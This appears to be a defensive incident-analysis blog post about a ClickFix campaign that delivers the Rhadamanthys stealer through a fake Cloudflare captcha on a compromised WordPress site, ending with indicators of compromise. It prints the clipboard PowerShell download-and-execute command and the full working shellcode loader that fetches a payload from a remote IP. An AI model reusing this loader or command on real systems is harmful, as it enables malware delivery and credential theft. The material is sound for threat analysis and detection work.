By Pedro Gabaldón ( X / LinkedIn)
Recently, there was an incident regarding a ClickFix attack that its final objective was to deploy Rhadamanthys stealer. In this blog post this phishing campaign will be analyzed, the first stage of the malware and the final deployment of the stealer.
As said before, this all started with an incident detected by Microsoft Defender (and hopefully blocked). Defender raised up some alerts as shown below.


compromised wordpress site
In this case, this ClickFix compromised a WordPress site to load in an iframe a fake Cloudflare captcha. The user was navigating on internet to a well-known web by its part. But this time, this one had been compromised and the fake captcha was loaded, following the instruction of it by the user.
The user was navigating to the compromised WordPress site:
- hxxps://[REDACTED]/
This site was compromised and loading the fake captcha in an iframe from zclouds.icu

The user was presented with a fake Cloudflare captcha, telling the user to press Win+R, Ctrl+V and then press OK. In this phase, a malicious PowerShell command had been placed into its clipboard.
- powershell -w h -nop -c iex(iwr -Uri 155.94.155.25 -UseBasicParsing)

POWERSHELL SHELLCODE LOADER
The Powershell command copied and pasted to the run window and executed loads the second stage, consisting of a Powershell shellcode loader. This step involves a basic shellcode loader using dynamic compilation at runtime (Add-Type).
The full code executed is shown below.
Add-Type -TypeDefinition @"
using System;
using System.Runtime.InteropServices;
public class Win32API {
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out uint lpThreadId);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMilliseconds);
public const uint MEM_COMMIT = 0x1000;
public const uint MEM_RESERVE = 0x2000;
public const uint PAGE_EXECUTE_READWRITE = 0x40;
public const uint PAGE_READWRITE = 0x04;
}
"@
$downloadUrl = "http://94.154.35.115/user_profiles_photo/cptch.bin"
Write-Host " ..." -ForegroundColor Cyan
try {
#
Write-Host "
..." -ForegroundColor Yellow
$webClient = New-Object System.Net.WebClient
$payloadData = $webClient.DownloadData($downloadUrl)
$webClient.Dispose()
Write-Host " : $($payloadData.Length) " -ForegroundColor Green
#
$memorySize = $payloadData.Length
$memoryAddress = [Win32API]::VirtualAlloc([IntPtr]::Zero, $memorySize,
[Win32API]::MEM_COMMIT -bor [Win32API]::MEM_RESERVE, [Win32API]::PAGE_READWRITE)
if ($memoryAddress -eq [IntPtr]::Zero) {
throw " "
}
#
[System.Runtime.InteropServices.Marshal]::Copy($payloadData, 0, $memoryAddress, $memorySize)
#
$previousProtection = 0
$protectionResult = [Win32API]::VirtualProtect($memoryAddress, $memorySize,
[Win32API]::PAGE_EXECUTE_READWRITE, [ref]$previousProtection)
if (-not $protectionResult) {
throw " "
}
Write-Host " ..." -ForegroundColor Yellow
#
$threadIdentifier = 0
$threadHandle = [Win32API]::CreateThread([IntPtr]::Zero, 0, $memoryAddress,
[IntPtr]::Zero, 0, [ref]$threadIdentifier)
if ($threadHandle -eq [IntPtr]::Zero) {
throw " "
}
#
[Win32API]::WaitForSingleObject($threadHandle, [uint32]::MaxValue) | Out-Null
Write-Host " " -ForegroundColor Green
}
catch {
Write-Host " : $($_.Exception.Message)" -ForegroundColor Red
exit 1
}This will load the shellcode located at:
- hxxp://94[.]154[.]35[.]115/user_profiles_photo/cptch.bin
This shellcode is heavily obfuscated, but we can get some interesting insights statically from it with the help of our friend ChatGPT.
One of the first tasks that this shellcode performs is to load the address of PEB. As you may know, this is a well-known technique to resolve dynamic symbols of current DLLs loaded to the process, for example kernel32.dll. The PEB contains a list of loaded modules (InMemoryOrderModuleList inside PEB_LDR_DATA). Traversing this list and getting the base address of a loaded module it is possible to recover the address of a symbol by parsing the Export Directory Table. (https://github.com/PeterGabaldon/WhatAboutSAM/blob/main/WhatAboutSAM/WhatAboutSAM/main.cpp#L49)
000000E8 65488B0425600000 mov rax,[gs:0x60]The main parts of the shellcode are encrypted using RC5. FNV-1a is used for API hashing. This can be detected thanks to well-known constants defined in the shellcode.
The following constants are used by RC5.
[...]
0000031D C7036351E1B7 mov dword [rbx],0xb7e15163
00000323 488D4B04 lea rcx,[rbx+0x4]
00000327 BA19000000 mov edx,0x19
0000032C 8B41FC mov eax,[rcx-0x4]
0000032F 2D4786C861 sub eax,0x61c88647
[...]- https://github.com/PeilinzhongZ/Go-RC5-32-12-16/blob/master/rc5/rc5.go#L15
- Note: in the code referenced you will see 0x9e3779b9. This is essentially the same, because this constant is substracted (sub eax,0x61c88647) and 0x9e3779b9 is basically –0x61c88647. Some implementations instead of performing a sub, store directly the constant as its negative value.
Although API hashing is used, APIs can be inferred from the parameters used and some known constants. Here are some examples. For example, allocating memory regions with VirtualAlloc.
[...]
0000063D 448D4904 lea r9d,[rcx+0x4]
00000641 41B800100000 mov r8d,0x1000 // MEM_COMMIT
00000647 8BD0 mov edx,eax
00000649 8BD8 mov ebx,eax
0000064B FF542458 call [rsp+0x58]
0000064F 4885C0 test rax,rax
00000652 488BE8 mov rbp,rax
[...]Or VirtualProtect to make reserved page executable.
[...]
00000706 8B942440010000 mov edx,[rsp+0x140] ; dwSize
0000070D 4C8D8C2440010000 lea r9,[rsp+0x140] ; &oldProtect
00000715 41B840000000 mov r8d,0x40 ; PAGE_EXECUTE_READWRITE
0000071B 488BCD mov rcx,rbp ; lpAddress
0000071E FF542468 call [rsp+0x68]
[...]STEALER
This shellcode is responsible for loading the next stage from:
- hxxps://91[.]92[.]241[.]235/gate2hj45g2kway/11x6ahk8.rk9cq
This stage is injected into a newly spawned OpenWith.exe process. This stage will load RHADAMANTHYS stealer.

The dynamic analysis from JoeSandbox can be found here
This shellcode is presented as a PNG file. Also, this one contains Anti-VM protection. As you can see, information about the processor is queried through WMI.

Judging for the analysis (comparing with the real one OpenWith.exe https://www.joesandbox.com/analysis/1777860/0/html) this process is totally spoofed (Hollow Process Injection).
CONCLUSION
This incident demonstrates the importance of being aware when navigating. Even visiting a secure and well-known web page can be dangerous if it gets compromised and swapped with malicious artifacts. If tomorrow Netflix gets hacked and asks you to execute a malicious PowerShell, will you?
Even more, this incident demonstrates the importance of having an EDR in place, it not only blocked the malicious PowerShell script, it also helped the investigation and remediation phase to demonstrate that no contact were made to the malicious IPs.
And specifically for this type of attack never never never trust on executing a command that have pasted into the clipboard and sent to you by an unknown entity.
IOCs
- Fake CAPTCHA host:
zclouds[.]icu - Initial PowerShell download host:
155[.]94[.]155[.]25 - Shellcode fetch:
hxxp://94[.]154[.]35[.]115/user_profiles_photo/cptch.bin - Subsequent stage:
hxxps://91[.]92[.]241[.]235/gate2hj45g2kway/11x6ahk8.rk9cq - Process behavior: unusual
OpenWith.execreation with WMI queries to processor information. - PowerShell Shellcode loader: 56cf64ca5d71f829a5db031b0ea02ad7aaf9cafe881fbbe30487bd5dccf7a4f6 (SHA256)
- First Stage Shellcode (cptch.bin): 510b45e5977b671a550e466dd2ffde4e5dbd51a13d4075a6720388833ee33d9f (SHA256)
- Second stage: 817211e0d6fc9e4124f92c582a6c148639e847b5d1c8f7f92a9bc8c541f0f6a2 (SHA256)